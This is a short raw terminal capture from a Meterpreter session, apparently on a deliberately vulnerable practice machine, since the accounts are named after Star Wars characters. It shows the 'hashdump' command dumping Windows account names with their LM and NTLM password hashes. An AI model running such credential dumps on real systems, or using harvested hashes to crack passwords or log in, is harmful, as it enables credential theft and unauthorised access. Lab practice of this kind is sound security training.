 meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:e02bc503339d51f71d913c245d35b50b:::
anakin_skywalker:1010:aad3b435b51404eeaad3b435b51404ee:c706f83a7b17a0230e55cde2f3de94fa:::
artoo_detoo:1006:aad3b435b51404eeaad3b435b51404ee:fac6aada8b7afc418b3afea63b7577b4:::
ben_kenobi:1008:aad3b435b51404eeaad3b435b51404ee:4fb77d816bce7aeee80d7c2e5e55c859:::
boba_fett:1013:aad3b435b51404eeaad3b435b51404ee:d60f9a4859da4feadaf160e97d200dc9:::
chewbacca:1016:aad3b435b51404eeaad3b435b51404ee:e7200536327ee731c7fe136af4575ed8:::
c_three_pio:1007:aad3b435b51404eeaad3b435b51404ee:0fd2eb40c4aa690171ba066c037397ee:::
darth_vader:1009:aad3b435b51404eeaad3b435b51404ee:b73a851f8ecff7acafbaa4a806aea3e0:::
greedo:1015:aad3b435b51404eeaad3b435b51404ee:ce269c6b7d9e2f1522b44686b49082db:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
han_solo:1005:aad3b435b51404eeaad3b435b51404ee:33ed98c5969d05a7c15c25c99e3ef951:::
jabba_hutt:1014:aad3b435b51404eeaad3b435b51404ee:93ec4eaa63d63565f37fe7f28d99ce76:::
jarjar_binks:1011:aad3b435b51404eeaad3b435b51404ee:ec1dcd52077e75aef4a1930b0917c4d4:::
kylo_ren:1017:aad3b435b51404eeaad3b435b51404ee:74c0a3dd06613d3240331e94ae18b001:::
lando_calrissian:1012:aad3b435b51404eeaad3b435b51404ee:62708455898f2d7db11cfb670042a53f:::
leah_organa:1003:aad3b435b51404eeaad3b435b51404ee:8ae6a810ce203621cf9cfa6f21f14028:::
luke_skywalker:1004:aad3b435b51404eeaad3b435b51404ee:481e6150bde6998ed22b0e9bac82005a:::
sshd:1001:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
sshd_server:1002:aad3b435b51404eeaad3b435b51404ee:8d0a16cfc061c3359db455d00ec27035:::
test:1020:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
vagrant:1000:aad3b435b51404eeaad3b435b51404ee:e02bc503339d51f71d913c245d35b50b:::
Wang:1019:aad3b435b51404eeaad3b435b51404ee:680c0680688c2ace1bc3975daada66b8:::
meterpreter >